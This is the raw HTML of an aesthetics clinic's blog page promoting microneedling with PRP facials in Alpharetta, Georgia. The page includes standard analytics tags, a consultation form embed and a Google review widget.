6.8.3" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sculptedcontours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsculptedcontours.com%2Fblog%2Fmicroneedling-with-prp-facials%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sculptedcontours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsculptedcontours.com%2Fblog%2Fmicroneedling-with-prp-facials%2F&#038;format=xml" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-4BCJW3YSXG"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BCJW3YSXG');</script> <script type="rocketlazyloadscript" async data-rocket-src="https://firebasestorage.googleapis.com/v0/b/deardoc-embed-codes.appspot.com/o/Sculpted%20Contours%20Luxury%20Medical%20Aesthetics%2FSculpted%20Contours%20Luxury%20Medical%20Aesthetics%20-%20Kathy%20King%2Fcode.js?alt=media&token=32a6e3cf-3255-47cb-8c12-8d581e7295bc"></script> <style>.elementor-element-4a462d7 {background-image: url('https://aze4f4.a2cdn1.secureserver.net/wp-content/uploads/2023/04/2.webp');  background-size: cover;  background-position: center center;}</style><meta name="p:domain_verify" content="0e488feba0e6a95ad01792c265bd85d9"/> <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="e7381506-8193-49df-a530-460ea8df88be" src="[data-uri]"></script>  <script>(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "szplzlw2ld");</script> <meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '449548748537589');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=449548748537589&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="zy3ls8lfke3wiz1nmvw4sfn9gus69f" /> <script type="text/javascript">(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fbo44apn50");</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://sculptedcontours.com/wp-content/uploads/2024/11/Favicon-blue-and-white-SC-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://sculptedcontours.com/wp-content/uploads/2024/11/Favicon-blue-and-white-SC-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sculptedcontours.com/wp-content/uploads/2024/11/Favicon-blue-and-white-SC-300x300.jpg" /><meta name="msapplication-TileImage" content="https://sculptedcontours.com/wp-content/uploads/2024/11/Favicon-blue-and-white-SC-300x300.jpg" /><style id="wp-custom-css">.ast-single-post-featured-section.post-thumb.ast-article-image-container--wide {
    display: none;
}

.elementor-slides .swiper-slide-inner .elementor-slide-heading {
    line-height: 2.4em !important;
}

.elementor-flip-box--effect-push .elementor-flip-box__front{
	opacity:0;
}
.elementor-flip-box__layer.elementor-flip-box__back {
    transform: none !important;
}
.elementor-flip-box__layer.elementor-flip-box__back h3.elementor-flip-box__layer__title {
    color: #fff;
}
.page-id-253 .elementor-flip-box__layer__overlay {
    padding: 20px !important;
}
.swiper-slide-bg { height:400px; }</style></head><body   class="wp-singular post-template-default single single-post postid-11683 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra jkit-color-scheme ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-19736 elementor-default elementor-kit-5 elementor-page elementor-page-11683 astra-addon-4.12.0"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QG8NNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a
 class="skip-link screen-reader-text"
 href="#content"> Skip to content</a><div
class="hfeed site" id="page"><header data-elementor-type="header" data-elementor-id="15293" class="elementor elementor-15293 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-element elementor-element-42625a6d e-flex e-con-boxed e-con e-parent" data-id="42625a6d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:100,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;fixed&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-477b336a e-con-full e-flex e-con e-child" data-id="477b336a" data-element_type="container"><div class="elementor-element elementor-element-1982c130 elementor-widget elementor-widget-image" data-id="1982c130" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://sculptedcontours.com/"> <picture class="attachment-thumbnail size-thumbnail wp-image-15179" decoding="async"> <source type="image/webp" srcset="https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-150x150.png.webp 150w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-300x300.png.webp 300w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-1024x1024.png.webp 1024w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-768x768.png.webp 768w" sizes="(max-width: 150px) 100vw, 150px"/> <img width="150" height="150" src="https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-150x150.png" alt="" decoding="async" srcset="https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-150x150.png 150w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-300x300.png 300w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-1024x1024.png 1024w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2-768x768.png 768w, https://sculptedcontours.com/wp-content/uploads/2024/03/Sculpted-Contours-All-White-Logo-2.png 1200w" sizes="(max-width: 150px) 100vw, 150px"/> </picture> </a></div></div></div><div class="elementor-element elementor-element-1c68bddf e-con-full e-flex e-con e-child" data-id="1c68bddf" data-element_type="container"><div class="elementor-element elementor-element-22689082 elementor-align-justify elementor-mobile-align-justify elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="22689082" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://sculptedcontours.com/contact/schedule-consultation/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Schedule Now</span> </span> </a></div></div></div><div class="elementor-element elementor-element-56d245d7 elementor-view-default elementor-widget elementor-widget-icon" data-id="56d245d7" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MTgyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg> </a></div></div></div></div></div></header><div class="elementor-element elementor-element-9f6d26f e-flex e-con-boxed e-con e-parent" data-id="9f6d26f" data-element_type="container"><div class="e-con-inner"></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div data-elementor-type="single-post" data-elementor-id="19736" class="elementor elementor-19736 elementor-location-single post-11683 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-microneedling tag-prp tag-skin-tightening ast-article-single" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-639ed64 e-flex e-con-boxed e-con e-parent" data-id="639ed64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-39f5d43 elementor-widget elementor-widget-heading" data-id="39f5d43" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Fighting Signs of Aging: Exploring Microneedling with PRP Facials</h1></div></div></div></div><div class="elementor-element elementor-element-657ef0a e-flex e-con-boxed e-con e-parent" data-id="657ef0a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-095242e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="095242e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://sculptedcontours.com/"> <span class="elementor-icon-list-text">Home » </span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </span> <span class="elementor-icon-list-text">Fighting Signs of Aging: Exploring Microneedling with PRP Facials</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-0612580 e-flex e-con-boxed e-con e-parent" data-id="0612580" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5363d01 e-con-full e-flex e-con e-child" data-id="5363d01" data-element_type="container"><div class="elementor-element elementor-element-c834112 elementor-widget elementor-widget-theme-post-content" data-id="c834112" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div data-elementor-type="wp-post" data-elementor-id="11683" class="elementor elementor-11683" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-5e9b83e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9b83e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a3daa0" data-id="3a3daa0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60872a0 elementor-widget elementor-widget-heading" data-id="60872a0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Best Solution To Aging Skin: Microneedling with PRP in Alpharetta, GA</h2></div></div><div class="elementor-element elementor-element-2fb4a8a elementor-widget elementor-widget-text-editor" data-id="2fb4a8a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">As time gracefully passes, our skin tells a story through its changes. But who said we can&#8217;t influence that narrative? Enter the dynamic duo of microneedling and PRP facial treatments – two cutting-edge treatments that are rewriting the rules of aging. Rejuvenate your complexion with this combination treatment.<br />Learn more by exploring their benefits, the science behind them, and how they&#8217;re revolutionizing the fight against aging.</p></div></div><div class="elementor-element elementor-element-a070630 elementor-widget elementor-widget-image" data-id="a070630" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <picture fetchpriority="high" class="attachment-large size-large wp-image-11690" decoding="async"> <source type="image/webp" srcset="https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-1024x614.png.webp 1024w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-300x180.png.webp 300w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-768x461.png.webp 768w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga.png.webp 1500w" sizes="(max-width: 1024px) 100vw, 1024px"/> <img fetchpriority="high" width="1024" height="614" src="https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-1024x614.png" alt="Microneedling With PRP Anti-Aging Synergy" decoding="async" srcset="https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-1024x614.png 1024w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-300x180.png 300w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga-768x461.png 768w, https://sculptedcontours.com/wp-content/uploads/2023/09/Microneedling-with-PRP-facial-Alpharetta-Ga.png 1500w" sizes="(max-width: 1024px) 100vw, 1024px"/> </picture></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8a4e801 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a4e801" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0f3773" data-id="a0f3773" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b770b4 elementor-widget elementor-widget-heading" data-id="3b770b4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">The Quest to Age Gracefully</h2></div></div><div class="elementor-element elementor-element-36b285a elementor-widget elementor-widget-text-editor" data-id="36b285a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">Aging is a natural part of life, but it&#8217;s perfectly normal to desire a youthful and vibrant appearance as the years go by. That&#8217;s where microneedling with PRP facials come into play, offering a modern approach to rejuvenation without the need for invasive procedures.</p><p style="text-align: left;">No matter your age, microneedling with PRP can improve collagen and correct the signs of aging and even prolong seeing those fine lines and wrinkles appear.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1b03f9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b03f9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c684a3b" data-id="c684a3b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-02cbcfb elementor-widget elementor-widget-heading" data-id="02cbcfb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Microneedling: Precision in Rejuvenation</h2></div></div><div class="elementor-element elementor-element-d3eaba2 elementor-widget elementor-widget-text-editor" data-id="d3eaba2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">Microneedling, also known as collagen induction therapy, is a minimally invasive treatment that involves the use of a device with tiny needles. These needles create controlled micro-injuries in the skin, prompting the body&#8217;s natural healing response. This process triggers the production of collagen and elastin, key components for youthful and firm skin.</p></div></div><div class="elementor-element elementor-element-ff01a86 elementor-align-center elementor-widget elementor-widget-button" data-id="ff01a86" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://sculptedcontours.com/face/microneedling/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Learn More About Microneedling</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dca556a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dca556a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a21bd0" data-id="4a21bd0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4e22ce elementor-widget elementor-widget-heading" data-id="e4e22ce" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PRP Facials: Harnessing Your Body's Healing Power</h2></div></div><div class="elementor-element elementor-element-65a8a06 elementor-widget elementor-widget-text-editor" data-id="65a8a06" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">PRP, or Platelet-Rich Plasma, is a component of your blood that&#8217;s rich in growth factors and healing properties. In a PRP facial, a small sample of your blood is drawn and processed to isolate these valuable platelets. The resulting PRP is then applied to your skin, stimulating collagen production, boosting cell renewal, and improving overall skin texture and tone. The growth factors in your own blood are used to boost collagen and elastin in the skin and improve healing and decrease healing time from any aesthetic skin procedure that breaks through the skin.</p></div></div><div class="elementor-element elementor-element-9285ce6 elementor-widget elementor-widget-heading" data-id="9285ce6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Unleashing the Power of Synergy Combining Microneedling with Platelt Rich Plasma</h2></div></div><div class="elementor-element elementor-element-c084e8d elementor-widget elementor-widget-text-editor" data-id="c084e8d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">Microneedling with PRP facials are a match made in aesthetic heaven. When combined, they amplify each other&#8217;s effects, resulting in a rejuvenation powerhouse. The microneedling process enhances the absorption of PRP, allowing its growth factors to penetrate deeper into the skin and optimize the results.</p></div></div><div class="elementor-element elementor-element-1d04b80 elementor-widget elementor-widget-heading" data-id="1d04b80" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How is a Microneedling with PRP Performed?</h3></div></div><div class="elementor-element elementor-element-08e9867 elementor-widget elementor-widget-text-editor" data-id="08e9867" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;"><strong>1. Consultation:</strong> A skincare professional will assess your skin concerns and determine the suitability of microneedling with PRP facials for your anti-aging needs.</p><p style="text-align: left;"><strong>2. Procedure:</strong> For a PRP facial, your blood is drawn, processed, and applied to your skin. Microneedling involves the use of a device with fine needles that create controlled micro-injuries.  The PRP is applied to the skin and the microneedling device is used over it to push the growth factors deeper into the skin layers for maximum effectiveness.  An additional layer of PRP is coated over the skin after the microneedling procedure is completed to add to the results of microneedling.</p><p style="text-align: left;"><strong>3. Benefits:</strong> Over the following weeks, you&#8217;ll notice improved skin texture, reduced fine lines, and a youthful radiance as collagen and elastin production kicks into high gear.  Healing times after microneeding are 1 to 3 days depending on the depth, level of treatment and your own body&#8217;s natural healing processes.  Results from microneeding with PRP begin to appear within a few weeks with complete results of collagen renewal after 3 months.</p></div></div><div class="elementor-element elementor-element-41f29ad elementor-widget elementor-widget-heading" data-id="41f29ad" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Embrace Your Timeless Beauty</h2></div></div><div class="elementor-element elementor-element-3b027b9 elementor-widget elementor-widget-text-editor" data-id="3b027b9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;">Aging is a journey, and with microneedling with PRP facials, you have the tools to navigate it with grace and confidence. These treatments offer a natural and effective way to address signs of aging, revealing the beauty that&#8217;s always been there, waiting to shine.</p><p style="text-align: left;">If you&#8217;re ready to explore the world of PRP facials and microneedling, reach out to our expert team for a consultation. Let science and innovation guide you towards timeless beauty and a skin story that you&#8217;ll be proud to tell.</p></div></div><div class="elementor-element elementor-element-9733534 elementor-align-center elementor-widget elementor-widget-button" data-id="9733534" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://sculptedcontours.com/results/microneedling/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">See MicroNeedling Results</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3451058 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3451058" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904132f" data-id="904132f" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49b5789e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49b5789e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-639444bb" data-id="639444bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10dd9e9 elementor-widget elementor-widget-heading" data-id="10dd9e9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-medium"><b>TRUST YOUR RESULTS TO THE EXPERTS!</b> <br><br> CALL TO SCHEDULE YOUR CONSULTATION TODAY 404.872.8578</p></div></div><div class="elementor-element elementor-element-30345f74 elementor-align-center elementor-widget elementor-widget-button" data-id="30345f74" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-lg" href="tel:4048728578" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">CALL US NOW</span> </span> </a></div></div></div></div></div></div></section></div></div></div></div><div class="elementor-element elementor-element-1d76209 e-con-full e-flex e-con e-child" data-id="1d76209" data-element_type="container"><div class="elementor-element elementor-element-a874ac5 e-con-full e-flex e-con e-child" data-id="a874ac5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-14528e2 elementor-widget elementor-widget-heading" data-id="14528e2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Schedule YOUR CONSULTATION</p></div></div><div class="elementor-element elementor-element-6312bb4 elementor-widget elementor-widget-shortcode" data-id="6312bb4" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class='_form_33'></div><script type='text/javascript' src='https://sculptedcontours.activehosted.com/f/embed.php?static=0&id=33&696AB92C7DC18&nostyles=0&preview=0'></script></div></div></div></div><div class="elementor-element elementor-element-2de287f e-con-full e-flex e-con e-child" data-id="2de287f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-7fb3cee elementor-widget elementor-widget-shortcode" data-id="7fb3cee" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-layout-id="34" data-layout-category="slider" data-set-id="soft" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Owner's reply" data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELLENT </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Based on <strong>49 reviews</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google" width="150" height="25" ></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button"></div> <div class="ti-prev" aria-label="Previous review" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKE6x8VhbR_6ucjyOQxSXR5aja1emiAryEhXTik_OfBn70wRQ=w40-h40-c-rp-mo-ba4-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocKE6x8VhbR_6ucjyOQxSXR5aja1emiAryEhXTik_OfBn70wRQ=w80-h80-c-rp-mo-ba4-br100 2x" alt="Patience Kaysee profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Patience Kaysee </div> <div class="ti-date">2024-09-21</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The service here was great. Kathy and her team are knowledgably of all their products and procedures and answer all questions and address all concerns. The price was reasonable and I did not feel like they were forcing or pressuring me to buy or sign up for anything. Would recommend and would return.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJrOGvRBwu2XKsPpWQ0u72jOA0zZYTtNL38U13teYLtxg9wNw=w40-h40-c-rp-mo-br100" 